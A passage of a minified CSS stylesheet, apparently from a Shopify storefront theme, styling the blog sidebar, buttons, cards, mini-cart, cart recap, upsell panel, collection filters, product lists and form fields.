.blog-sidebar__post-image{transform:scale(1.1)}.blog-sidebar__post-item+.blog-sidebar__post-item,.newsletter{margin-top:30px}.blog-sidebar__post-image-wrapper{position:relative;display:block;flex-shrink:0;width:100px;margin-right:20px}.blog-sidebar__post-image,.blog-sidebar__post-placeholder{min-height:80px;transition:transform .65s cubic-bezier(.25,.46,.45,.94)}.blog-sidebar__post-image-overflow{overflow:hidden;border-radius:3px}.blog-sidebar__post-title{position:relative;display:block;display:-webkit-box;margin-top:2px;line-height:1.55;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.blog-sidebar__post-meta{margin-top:4px}.blog-sidebar__post-meta-item:not(:last-child):after{display:inline-block;content:"";width:5px;height:5px;margin:0 10px;border-radius:100%;background:rgba(var(--text-color-rgb),.4);vertical-align:middle}.blog-sidebar__post-list--ranked{counter-reset:post-ranking 0}.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper:before{position:absolute;content:counter(post-ranking);top:calc(50% - 16px);left:-16px;border:2px solid var(--background);height:32px;width:32px;line-height:28px;text-align:center;border-radius:100%;background:var(--accent-color);color:var(--secondary-background);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));counter-increment:post-ranking;z-index:1}.blog-sidebar__item--products .product-item{width:100%}.blog-sidebar__item--products .product-item__image-wrapper{width:75px!important}.blog-sidebar__item--products .product-item__price-list>.price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.blog-sidebar__linklist{list-style:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.blog-sidebar__link-item{padding:14px 0;border-bottom:1px solid var(--form-border-color);line-height:1.5}.blog-sidebar__link-item:first-child{padding-top:5px}.blog-sidebar__link-item:last-child{border-bottom:none;padding-bottom:0}.blog-sidebar__link-item>a,.header .icon--account,.header .icon--cart,.header .icon--close,.header .icon--hamburger,.header .icon--hamburger-mobile,.header .icon--search,.header__logo-link{display:block}.button{position:relative;display:inline-block;padding:0 30px;line-height:48px;border-radius:var(--border-radius-btn);font-size:var(--base-text-font-size);cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out}.button--extra-small,.button--small{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.button[disabled]{cursor:not-allowed}.button--extra-small{padding:0 15px;line-height:34px}.button--small{line-height:42px}.button--large{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:55px}.button--extra-large{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));line-height:60px}.button--primary{background:var(--primary-button-background);color:var(--primary-button-text-color)}#shopify-product-reviews .spr-button:hover,#shopify-product-reviews .spr-summary-actions-newreview:hover,.button--primary:hover{background:rgba(var(--primary-button-background-rgb),.8)}.button--secondary{background:var(--secondary-button-background);color:var(--secondary-button-text-color)}.button--secondary:hover{background:rgba(var(--secondary-button-background-rgb),.8)}.button--ternary{color:var(--accent-color)}.button--ternary:hover{background:rgba(var(--border-color-rgb),.5);color:var(--text-color)}.button--transparent{color:var(--text-color)}.button--transparent:hover{background:var(--primary-button-background);color:var(--primary-button-text-color);box-shadow:0 0 0 1px var(--primary-button-background) inset}.button--disabled{background:var(--product-sold-out-color);box-shadow:0 0 0 1px var(--product-sold-out-color) inset;color:var(--secondary-background)}.card,.mini-cart{background:var(--secondary-background)}.button--full,.mini-cart form{width:100%}.button--min-width{min-width:200px}.button--floating{transition:box-shadow .2s ease-in-out}.button--floating:hover{box-shadow:0 2px 2px 2px #0000000f}.button-stack,.collection__filter-group-list--ordered,.form__input-row,.product-item--vertical,.product-item--vertical .product-item__info{display:flex;flex-direction:column}.button-stack>.button+.button{margin-top:10px}.button-group{display:flex;flex-direction:row;flex-wrap:wrap;margin:-5px}.button-group>*{margin:5px}.button-group--fit>*{flex:1 0 0;padding-left:15px;padding-right:15px}.button-group--loose{margin:-10px}.button-group--loose>*{margin:10px}.card{position:relative;margin-bottom:18px}.card__header{position:relative;padding:20px 20px 0}.card__header--flex{display:flex;align-items:center;justify-content:space-between}.card__subtitle{margin-bottom:14px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.card__subtitle:first-child{margin-top:-.435em}.card__title--small{margin-bottom:10px;margin-top:-2px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.card__navigation,.mini-cart .alert{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.card__collapsible-button,.card__section{position:relative;padding:20px}.card__collapsible-button{display:flex;align-items:center;justify-content:space-between;text-align:left;width:100%;cursor:pointer}.card__collapsible-button .plus-button{margin-left:10px;color:var(--heading-color)}.card__section+.card__section:before{position:absolute;display:block;content:"";width:calc(100% - var(--mobile-container-gutter));top:0;right:0;height:1px;background:var(--border-color)}.card__section--no-padding{padding:0!important}.card__collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.card__collapsible-content,.estimate-shipping__collapsible .shipping-estimator{padding:0 20px 20px}.card__separator{width:calc(100% + var(--mobile-container-gutter));margin:20px 0;border:none;border-top:1px solid var(--border-color)}.card__navigation{display:flex;justify-content:space-between;margin-bottom:12px;margin-top:-3px}.card__navigation-breadcrumb svg{margin-right:12px;width:8px;height:12px;vertical-align:-1px}.card__linklist-item{display:block;padding:2px 0;text-align:left}@media screen and (max-width:640px){.blog-sidebar__item--newsletter{border-radius:0;margin-left:calc(-1 * var(--mobile-container-gutter));margin-right:calc(-1 * var(--mobile-container-gutter))}.blog-sidebar__item--products .product-list--horizontal{border:1px solid var(--border-color);border-radius:3px}.card{border-radius:0}.card__section--flex .button{margin-top:20px;width:100%}}@media screen and (max-width:999px){.card--collapsed{margin-top:-18px!important;border-top:none!important}.card--collapsed .card__header,.card--collapsed .card__section{padding-top:0}.cart-wrapper{min-height:0!important}}@media screen and (min-width:641px) and (max-width:999px){.hidden-tablet{display:none!important}.\31\/1--tablet{width:100%}.\31\/2--tablet{width:50%}.\31\/3--tablet{width:33.333333%}.\31\/4--tablet{width:25%}.\31\/5--tablet{width:20%}.\31\/6--tablet{width:16.666667%}.scroller .block-list__item{width:56%}.scroller .block-list:before{flex:0 0 var(--desktop-container-gutter)}.scroller .block-list:after{flex:0 0 calc(var(--desktop-container-gutter) - 15px)}.blog-sidebar{width:350px;margin-left:auto;margin-right:auto}.card--collapsed{margin-top:-30px!important;border-radius:0 0 3px 3px}}.product-block-list__item--description .card{box-shadow:0 3px 10px #00000012}@media screen and (min-width:641px){.block-list--loose{margin-bottom:-60px}.block-list--loose .block-list__item>:first-child{margin-bottom:60px}.article-item__meta,.card__subtitle{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.article-comment__author,.article__content{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.article__image-wrapper{position:relative;width:100%;left:0;border-radius:3px 3px 0 0;margin:0 0 -1px;overflow:hidden}.article__image-wrapper+.card{border-top-left-radius:0;border-top-right-radius:0}.article__inner{margin-top:60px}.article-comment{margin-bottom:42px}.article-comment__author{margin-bottom:2px}.article-comment__date{margin-bottom:12px}.card{margin-bottom:30px;border-radius:var(--border-radius-theme);border:solid 1px var(--border-color);box-shadow:0 3px 10px #00000012}.card__header{padding:30px 30px 0}.card__collapsible-button,.card__section{padding:30px}.card__section+.card__section:before{width:100%}.card__section--flex{display:flex;align-items:center;justify-content:space-between}.card__collapsible-content{padding:0 30px 30px}.card__separator{width:100%;margin:18px 0}.card__header--tight{padding-top:20px}.card__section--tight{padding:20px 25px}.card__section--tight .card__separator{margin:20px 0}.card__navigation{margin-bottom:15px}}.cart-recap__note,.mini-cart__line-item+.mini-cart__line-item,.mini-cart__recap,.order-foot{border-top:1px solid var(--border-color)}.cart-recap__note,.collection__filter-group{border-bottom:1px solid var(--border-color)}.card__section .rte .button:last-child{margin-bottom:15px}.mini-cart{position:absolute;width:100vw;height:100vh;left:0;top:100%;max-height:0;color:var(--text-color);z-index:5;visibility:hidden;opacity:0;transform:scale(.9);transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,max-height 0s linear .25s;will-change:transform}#mini-cart{position:fixed!important;height:100%!important;top:0!important;border-radius:0!important;transition:.3s!important;max-height:100%!important;right:0!important;transform:none!important;display:flex;width:auto;max-width:100%}.mini-cart[aria-hidden=false]{visibility:visible;opacity:1;transform:scale(1);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}a.header__action-item-link.header__cart-toggle[aria-expanded=true]+span.drawer__overlay{content:"";position:fixed;height:100vh;width:100vw;visibility:visible;opacity:.3}.mini-cart .icon--nav-triangle-borderless{position:absolute;width:18px;height:8px;right:6px;bottom:100%;z-index:2;filter:drop-shadow(0 -2px 2px rgba(0,0,0,.12))}.mini-cart .alert{margin-bottom:0;flex-shrink:0}.mini-cart__content:not(.mini-cart__content--empty)>*{padding-left:20px;padding-right:20px}.mini-cart__content--empty{padding:20px 25px 25px}.mini-cart__empty-state{padding:70px 0 60px;text-align:center}.mini-cart__empty-state svg,.product-item--horizontal .product-item__title,.product-item__price-list:first-child{margin-bottom:10px}.mini-cart__line-item-list{overflow:auto;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overscroll-behavior:none}.mini-cart__line-item{display:flex;align-items:flex-start;padding:10px 0;line-height:1.2}.mini-cart__image-wrapper{min-width:80px;width:80px;margin-right:20px}.mini-cart__product-info{margin-bottom:7px}.line-item__plan-allocation,.line-item__property-list,.line-item__vendor,.mini-cart__plan-allocation,.mini-cart__product-vendor,.mini-cart__property-list{display:block;margin-bottom:7px;line-height:1.55;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.line-item__vendor,.mini-cart__product-vendor,.product-meta__vendor{text-transform:uppercase}.mini-cart__product-title{margin-bottom:4px;line-height:1.5;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}.line-item__quantity-remove,.mini-cart__discount,.mini-cart__quantity-remove{display:inline-block;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.mini-cart__property-list{list-style:none;line-height:1.5;margin:6px 0}.mini-cart__price-list>.price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.mini-cart__price-list>.price--highlight{margin-right:5px}.mini-cart__price-info{margin-top:-2px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.line-item__discount-list,.mini-cart__discount-list{list-style:none;margin-top:2px}.mini-cart__discount{background:rgba(var(--product-on-sale-accent-rgb),.08);color:var(--product-on-sale-accent);border-radius:2px;padding:0 11px}.mini-cart__discount svg{margin-right:6px;vertical-align:text-bottom}.estimate-shipping__icon svg,.gift-wrap__icon svg{margin-right:25px;width:24px;height:24px;display:block}.cookie-bar__choice-container,.mini-cart__discount+.mini-cart__discount{margin-top:5px}.cart-recap__price-line+.cart-recap__price-line,.mini-cart__recap-price-line+.mini-cart__recap-price-line{margin-top:4px}.line-item__quantity-remove,.mini-cart__quantity-remove{margin-left:10px;line-height:1}.mini-cart__recap{padding:15px 20px 20px;margin-top:auto}.mini-cart__recap-price-line{display:flex;align-items:center;justify-content:space-between;color:var(--heading-color)}.mini-cart__amount-saved,.mini-cart__recap-price-line--highlight{color:var(--product-on-sale-accent)}.cart-recap__price-line-payments{text-align:right;line-height:170%;font-size:13px}.collection__filter-linklist .collection__filter-linklist,.estimate-shipping,.gift-wrap{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.mini-cart__button-container{margin-top:5px;display:flex;flex-direction:column;gap:7px}@media screen and (max-width:640px){.mini-cart .icon--nav-triangle-borderless{right:24px}.mini-cart__recap a.button{height:40px;line-height:40px}.mini-cart__content{width:100%!important;max-width:none!important}.mini-cart__content--empty,.mini-cart__inner{display:flex;flex-direction:column}@supports (padding:max(0px)){.mini-cart__content--empty,.mini-cart__recap{padding-bottom:max(25px,env(safe-area-inset-bottom,0px) + 25px)}}.collection__toolbar-item--count+.collection__toolbar-item--layout{margin-left:auto}}.mini-cart__content{height:100%;display:flex;flex-direction:column;width:89vw;max-width:500px;line-height:normal;display:none}#upsellItems.active span#overlay2{content:"";position:fixed;height:100%;width:100%;visibility:visible;opacity:.3}.cart-recap__secure-payment-list{max-width:300px;margin:-4px auto!important}@media screen and (min-width:1000px){.card--sticky{position:sticky;top:0;margin-bottom:0}.cart-wrapper{max-width:1480px;margin-left:auto;margin-right:auto}.cart-wrapper__inner{position:relative}.cart-wrapper__inner-inner{width:calc(100% - 380px)}.cart-recap{position:absolute;right:var(--desktop-container-gutter);top:0;width:350px;height:100%}.cart-recap__scroller{position:sticky;top:0}@supports (--css:variables){.card--sticky{top:calc((var(--header-height) + 30px) * 0);top:calc((var(--header-height) + 30px) * var(--header-is-sticky,0))}.cart-recap__scroller{top:calc(var(--header-height) + 30px)}}}.Elevate_upsell{display:flex!important;flex-direction:column;color:var(--heading-color);margin:0 -20px;background:var(--background);border:1px solid var(--border-color)}.Elevate_upsell .title{line-height:normal;margin-bottom:10px;text-align:center;padding-top:10px}.Elevate_upsell .upsellProductsAll.product-list{display:flex!important;flex-wrap:nowrap;overflow-x:auto;padding:0 0 7px}.Elevate_upsell .product-item{flex-flow:wrap;width:75%!important;margin-right:5px;flex-shrink:0;padding:5px 10px 10px!important;align-items:center}.Elevate_upsell .product-item--horizontal .product-item__image-wrapper{width:27%;margin-right:10px;height:max-content}.mini-cart .product-item__price-list .price{margin-bottom:3px}.mini-cart .product-item__title{margin-bottom:5px!important}@media screen and (min-width:999px){.Elevate_upsell{position:absolute;right:100%;top:0;width:240px;height:100%;text-align:center;margin:0;padding:15px;overflow:auto;display:block!important}.Elevate_upsell .upsellProductsAll.product-list{flex-direction:column}.Elevate_upsell .product-item{width:100%!important;margin-right:0;flex-direction:column}.Elevate_upsell .product-item--horizontal .product-item__image-wrapper{width:100%;margin-right:0}.Elevate_upsell .product-item__info-inner .price-list{justify-content:center}#modal-quick-view-mini-cart .modal__dialog{width:100%;height:100%;max-height:none}#modal-quick-view-mini-cart .featured-product{display:flex;flex-direction:column}#modal-quick-view-mini-cart .featured-product .card{width:100%;margin:0}#modal-quick-view-mini-cart .featured-product .scroller{display:none}}.collection__filter-group label+.switch-checkbox,.estimate-shipping__arrow{margin-left:auto}.gift-wrap{padding:20px 10px 20px 20px}.gift-wrap__left{display:flex;align-items:center;margin-bottom:18px}.gift-wrap__icon svg{margin-top:-4px}.gift-wrap__text>span:first-child{margin-right:10px}.cart-recap__amount-saved,.cart-recap__price-line{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));font-weight:var(--text-font-bolder-weight)}.estimate-shipping__toggle{display:flex;align-items:center;padding:20px;width:100%;color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.cart-recap__note-button svg,.estimate-shipping__arrow svg{width:12px;height:8px;transition:transform .2s ease-in-out}.cart-recap__price-line{display:flex;justify-content:space-between;color:var(--heading-color)}.cart-recap__amount-saved,.cart-recap__price-line--highlight{color:var(--product-on-sale-accent)}.cart-recap__note{margin-top:14px}.cart-recap__note-inner{padding-bottom:20px}.cart-recap__note-button{display:flex;justify-content:space-between;align-items:center;padding:10px 0;width:100%}.cart-recap__note-edit{margin-right:14px;color:var(--accent-color);opacity:0;transition:opacity .2s ease-in-out}.cart-recap__note-edit.is-visible{opacity:1}.cart-recap__notices{margin:24px 0}.cart-recap__secure-payment-title{margin-bottom:10px;text-align:center;font-weight:var(--text-font-bolder-weight)}.cart-recap__secure-payment-title svg{margin-right:8px;vertical-align:text-top}.collection__image-wrapper{position:relative;height:180px;margin-bottom:-1px;z-index:1;overflow:hidden}.collection__image-wrapper--small{height:140px}.collection__image-wrapper--large{height:230px}.collection__image-wrapper--preserve-ratio{height:auto!important}.collection__image-wrapper+.card{border-top-left-radius:0;border-top-right-radius:0}.collection__image{height:100%;background-size:cover;background-position:center}.collection__title{margin-bottom:5px}.collection__brand-logo-wrapper{margin-right:20px;padding:10px;width:70px;height:70px;border:1px solid var(--border-color);border-radius:3px}.collection__brand-logo-image{display:grid;place-content:center;height:100%;width:100%}.collection__products-count{margin-bottom:18px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.collection__toolbar{position:relative;display:flex;justify-content:space-between;align-items:center;margin-top:22px;padding:0 var(--mobile-container-gutter);box-shadow:0 1px var(--border-color),0 -1px var(--border-color);background:var(--secondary-background);z-index:3}.collection__toolbar-item{display:flex;align-items:center;height:48px}.collection__toolbar-item--filter svg{margin-right:12px;width:19px;height:20px}.collection__layout-button{opacity:.7;transition:.2s ease-in-out}.collection__layout-button:last-child{margin-left:15px}.collection__layout-button:hover,.loading-bar.is-visible,.quantity-selector svg:hover{opacity:1}.collection__layout-button.is-selected{opacity:1;color:var(--heading-color)}.collection__layout-button svg{display:block;width:18px;height:18px}.collection__header .expandable-content--expandable{margin-bottom:-22px}.collection__header--brand .collection__meta{display:flex;align-items:center}.collection__header--brand .collection__description{margin-top:0}@media screen and (min-width:641px){.mini-cart{left:auto;right:0;top:calc(100% + 14px);max-height:none;width:470px;height:auto;border-radius:3px 3px calc(var(--border-radius-theme)/ 1.5) calc(var(--border-radius-theme)/ 1.5);box-shadow:0 1px 5px 2px #0000001a}.mini-cart__content>*{padding-left:25px;padding-right:25px}.mini-cart__content--empty{padding-bottom:25px}.mini-cart__item-wrapper{display:flex;flex-grow:1;align-items:flex-start;justify-content:space-between}.mini-cart__quantity-remove{display:block;width:-moz-max-content;width:max-content;margin:10px auto 0}.mini-cart__product-info{margin:0 20px 0 0}.mini-cart__recap{padding:15px 25px 25px}.gift-wrap{display:flex;align-items:center;justify-content:space-between;padding:10px 10px 10px 30px}.gift-wrap__left{margin-bottom:0}.estimate-shipping__toggle{padding:20px 30px}.estimate-shipping__collapsible .shipping-estimator{padding-right:30px;padding-left:30px}.cart-recap__price-line{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.cart-recap__amount-saved{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.cart-recap__note{margin-top:20px}.collection__products-count,.collection__toolbar{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.collection__image-wrapper{height:230px;border-radius:3px 3px 0 0}.collection__image-wrapper--small{height:200px}.collection__image-wrapper--large{height:310px}.collection__brand-logo-wrapper{width:90px;height:90px;margin-right:30px}.collection__toolbar{padding:0 30px}.collection__toolbar--bordered{margin-top:30px;box-shadow:0 1px var(--border-color),0 -1px var(--border-color)}.card__header--tight+.collection__toolbar--bordered{margin-top:25px}.collection__toolbar-item{height:58px}.collection__toolbar-item .value-picker-button{margin-left:4px}.product-list{border-radius:3px;border:none}.product-list__column{display:flex;flex-direction:column;flex-wrap:nowrap;flex:0 0 33.333333%}.product-list__column>.product-item{flex:1 0 auto}.product-list__column--highlight .product-item__title{font-size:1rem}@supports (display:grid){.product-list__column{display:grid;grid-auto-rows:1fr}.product-list__column--shrink{grid-template-rows:minmax(50%,min-content)}}}.collection__filter-item-active,.collection__mobile-active-filters{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}@media screen and (min-width:1280px){.hidden-desk{display:none!important}.\31\/1--desk{width:100%}.\39\/12--desk{width:75%}.\32\/3--desk{width:66.666666%}.\31\/2--desk{width:50%}.\31\/3--desk{width:33.333333%}.\31\/4--desk{width:25%}.\31\/5--desk{width:20%}.\31\/6--desk{width:16.666667%}.article-item__meta-item+.article-item__meta-item:before{margin:0 14px}.blog-sidebar{width:350px;margin-left:70px}.mini-cart .icon--nav-triangle-borderless{right:58px}.cart-wrapper__inner-inner{width:calc(100% - 430px)}.cart-recap{width:400px}.collection__title{margin-bottom:12px}.collection__description{margin-top:10px}.collection__showing-count,.collection__toolbar-item--sort{margin-right:45px}.collection__toolbar-item--sort{margin-left:auto}.collection__header--brand .collection__meta{margin-bottom:0}.collection__sidebar{flex-basis:290px}}.collection__filter-group{padding:13px 20px 14px}.collection__filter-group-name{display:flex;width:100%;justify-content:space-between;align-items:center;text-align:left}.collection__filter-group-name svg{width:12px;height:8px;margin-left:10px;transition:transform .25s ease-in-out}.js .collection__filter-collapsible{height:0;overflow:hidden;visibility:hidden;transition:.2s ease-in-out}.collection__filter-collapsible[aria-hidden=false]{visibility:visible}.collection__filter-item-active{display:block;margin-top:-5px;color:var(--accent-color);white-space:nowrap;max-width:250px;overflow:hidden;text-overflow:ellipsis}.collection__filter-linklist{list-style:none;padding:4px 0 8px}.collection__filter-link{display:block;width:100%;padding:3px 0 4px;text-align:left}.collection__filter-link svg{width:12px;height:8px;margin-left:8px;transition:transform .25s ease-in-out}.collection__filter-link.is-active{font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.collection__filter-linklist .collection__filter-linklist{padding:0 0 0 10px}.collection__filter-color-list{padding:7px 0 5px 6px}.collection__filter-collapsible .collection__filter-checkbox-list{padding:8px 0 7px 10px}.collection__filter-checkbox{display:flex;align-items:center;padding:2px 0 3px}.collection__filter-checkbox .checkbox{margin-right:0}.collection__filter-checkbox label{padding-left:14px;line-height:1.5}.collection__filter-icon--active{position:relative}.collection__filter-icon--active:after{content:"";position:absolute;top:3px;left:13px;width:8px;height:8px;border-radius:100%;background:var(--accent-color)}.collection__active-filters{margin:-5px 0 16px}.collection__active-filters:empty{display:none}.collection__active-filter-item{display:flex;padding:4px 0;align-items:center;line-height:1.5;font-weight:var(--text-font-bolder-weight);color:var(--accent-color);cursor:pointer}.collection__active-filter-cross{position:relative;display:inline-block;flex-shrink:0;margin-right:12px;background:var(--accent-color);color:var(--secondary-background);height:20px;width:20px;border-radius:3px;box-shadow:0 1px rgba(var(--border-color-rgb),.4)}.collection__active-filter-cross svg{position:absolute;top:6px;left:6px;width:8px;height:8px;stroke-width:2px;stroke:#fff}.collection__clear-filter{margin:13px 0 9px}.form__input-wrapper--labelled .form__field,.form__input-wrapper--labelled .form__field--large{padding-top:20px;padding-bottom:3px}.collection__mobile-filters-recap{background:var(--background);border-bottom:1px solid var(--border-color)}.collection__mobile-active-filters{margin:-5px}.collection__mobile-active-filter-item{padding:4px 12px;background:var(--accent-color);border-radius:3px;box-shadow:0 1px rgba(var(--accent-color-rgb),.15);color:var(--secondary-background);font-weight:var(--text-font-bolder-weight)}.collection__mobile-active-clear,.collection__mobile-active-filter-item{margin:5px}.collection__mobile-active-filter-cross{margin-right:7px}.collection__mobile-active-filter-cross svg{width:7px;height:7px;stroke:currentColor;stroke-width:3px}.collection__mobile-active-clear{position:relative;margin-left:15px}.collection__mobile-active-clear:after{content:"";position:absolute;left:0;bottom:3px;width:100%;height:1px;background:currentColor}.collection__mobile-active-filters-results{display:block;margin-top:25px;margin-bottom:-5px}.collection-drawer{display:flex;flex-direction:column;height:100%}.collection-drawer__header{display:flex;justify-content:space-between;align-items:center;flex:1 0 auto;max-height:64px;padding:15px 15px 15px 25px;border-bottom:1px solid var(--border-color);z-index:1}.collection-drawer__header>div{display:flex;align-items:center}.collection-drawer__close{margin-right:16px;color:var(--heading-color)}.collection-drawer__close svg{display:block;width:19px;height:19px;margin-top:-1px}.collection-item__title svg,.featured-collection .product-item:after,.product-list--collection:before{display:none}.collection-drawer__inner{flex:1 1 auto;overflow:auto;-webkit-overflow-scrolling:touch;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.collection-drawer__section-title{margin:0;padding:4px 15px;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:var(--text-font-bolder-weight);background:var(--background);border-bottom:1px solid var(--border-color)}.collection-drawer__footer{padding:15px;box-shadow:0 -2px 2px rgba(var(--border-color-rgb),.65)}.collection-drawer__footer .button,.line-item__meta{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-list{position:relative;display:flex;flex-wrap:wrap;overflow:hidden;width:100%;z-index:1}.product-list .flickity-viewport{border-radius:3px}.product-list--scrollable{flex-wrap:nowrap}.product-item--vertical .product-item__info{justify-content:space-between;flex:1 0 auto}.product-list__column{width:100%}@media screen and (max-width:640px){.product-list--scrollable:after,.product-list--scrollable:before{content:"";flex:0 0 var(--mobile-container-gutter)}.product-list--scrollable .product-item{width:58%}.product-list--collection .product-item--vertical{width:50%}}.featured-collection{padding-top:25px;background-repeat:no-repeat;background-position:bottom 0 left -15px;background-size:500px auto}.featured-collection__header{padding:0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)}.featured-collection__title{margin-bottom:8px;color:inherit}.featured-collection__cta{margin-top:8px}.featured-collection__image-wrapper{margin-top:25px}.featured-collection .product-list{margin-bottom:20px;border-radius:2px}.featured-collection .product-item{border:none;border-right:1px solid var(--border-color)}.featured-collection .product-item:last-child{border-right:0}.collection-item{display:inline-block;width:30vw;margin:0 14px;vertical-align:top;white-space:normal}.collection-item:first-child{margin-left:var(--mobile-container-gutter)}.collection-item:last-child{margin-right:var(--mobile-container-gutter)}.collection-item__image-wrapper{margin-bottom:15px;overflow:hidden}.collection-item__image-wrapper--rounded{position:relative;z-index:0;overflow:hidden;border-radius:100%}.collection-item__image-wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;transform:scale(1.01);font-family:"object-fit: cover; object-position: center;";transition:opacity .2s ease-in-out,transform .95s cubic-bezier(.25,.46,.45,.94)}#shopify-product-reviews .spr-header-title,.shopify-policy__title h1{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style)}.collection-item__title{display:block;line-height:1.4;text-align:center;transition:color .2s ease-in-out}@media screen and (min-width:641px) and (max-width:999px){.product-list--scrollable:after,.product-list--scrollable:before{content:"";flex:0 0 var(--desktop-container-gutter)}.product-list--scrollable .product-item{width:36%}.featured-collection{margin:0 calc(-1 * var(--desktop-container-gutter))}.featured-collection__header{padding-left:var(--desktop-container-gutter);padding-right:var(--desktop-container-gutter);background-repeat:no-repeat;background-position:bottom 0 right -15px;background-size:430px auto}.featured-collection__image-wrapper{max-width:400px;margin-left:auto;margin-right:auto}.featured-collection .product-list{margin-bottom:var(--desktop-container-gutter)}.collection-item{width:190px}.collection-item:first-child{margin-left:var(--desktop-container-gutter)}.collection-item:last-child{margin-right:var(--desktop-container-gutter)}.product-gallery .scroller{margin:0 -15px}}.select-button svg,.select-wrapper svg{vertical-align:baseline;fill:currentColor;pointer-events:none}@media screen and (min-width:1000px){.collection__toolbar:not(.collection__toolbar--bordered){margin-top:-12px;box-shadow:0 1px var(--border-color)}.collection__brand-logo-wrapper{width:110px;height:110px;flex:none}.collection__header--brand{display:flex;align-items:flex-start}.collection__header--brand .collection__meta{display:block}.collection__filter-group{padding:6px 0;border-bottom:0}.collection__filter-group-name{justify-content:flex-start}.collection__filter-linklist{padding:0 0 9px}.collection__filter-linklist .collection__filter-linklist{padding-left:15px}.collection__filter-link{padding:2px 0}.collection__filter-color-list{padding:12px 0 10px}.collection__filter-collapsible .collection__filter-checkbox-list{padding-bottom:12px}.collection__filter-group:last-child .collection__filter-checkbox-list{padding-bottom:0}.collection__filter-checkbox{padding:0}.collection__filter-checkbox .checkbox-wrapper{margin:8px 0}.product-list:before{position:absolute;content:"";width:100%;height:calc(100% + 0px);z-index:1;pointer-events:none;border-radius:3px}.product-list--scrollable:after{content:"flickity";display:none}.product-list--scrollable .product-item{min-height:100%}.product-list--stackable{flex-wrap:wrap}.product-list__column{flex-basis:25%}.featured-collection{display:table;table-layout:fixed;width:100%;padding:6px 6px 6px 0;border-radius:3px}.featured-collection__content,.featured-collection__header{display:table-cell;vertical-align:top}.featured-collection__header{width:455px;padding:20px 30px}.featured-collection .product-list{margin-bottom:0}.featured-collection .product-list:before{display:none}.collection-list{margin:30px -14px 0;white-space:nowrap;overflow:hidden}.collection-list:after{display:none;content:"flickity"}.collection-item{width:20%;margin:0!important;padding:0 14px}.collection-list .flickity-prev-next-button{top:calc(50% - 37px - .5em)}.collection-list .flickity-prev-next-button.previous{left:-10px}.collection-list .flickity-prev-next-button.next{right:-10px}}.collection-list__section,.contact,.page__content{margin-bottom:40px}.collection-block-item{display:block;position:relative;border-radius:3px;overflow:hidden}.collection-block-item--overlay:before{content:"";position:absolute;width:100%;height:100%;background:#0003;z-index:1}.collection-block-item__image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;transition:transform 8s linear,opacity .3s ease-in-out!important}.collection-block-item__title{position:absolute;top:50%;left:50%;width:100%;padding:0 20px;transform:translate(-50%,-50%);text-align:center;color:#fff;z-index:1;text-shadow:1px 2px 4px rgba(0,0,0,.2)}.custom-content--right{text-align:right}.custom-content--product .product-item:after{box-shadow:1px 0 var(--border-color),-1px 0 var(--border-color),0 1px var(--border-color),0 -1px var(--border-color)}.form__field{display:block;padding:12px;border-radius:var(--border-radius-btn);border:1px solid var(--form-border-color);width:100%;line-height:normal;height:48px;color:var(--heading-color);background:var(--input-background);resize:none;font-size:1rem;font-size:max(1rem,16px);box-shadow:0 1px rgba(var(--border-color-rgb),.25) inset;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}.checkbox,.select-button,.select-wrapper--primary{background:var(--secondary-background)}.form__field::-moz-placeholder{color:var(--text-color)}.form__field:-ms-input-placeholder{color:var(--text-color)}.form__field::placeholder{color:var(--text-color)}.form__label,.input-prefix__field:not(:placeholder-shown){color:var(--heading-color)}#shopify-product-reviews .spr-form-input-email:focus,#shopify-product-reviews .spr-form-input-text:focus,#shopify-product-reviews .spr-form-input-textarea:focus,.form__field:focus{border-color:var(--accent-color);box-shadow:0 0 0 1px 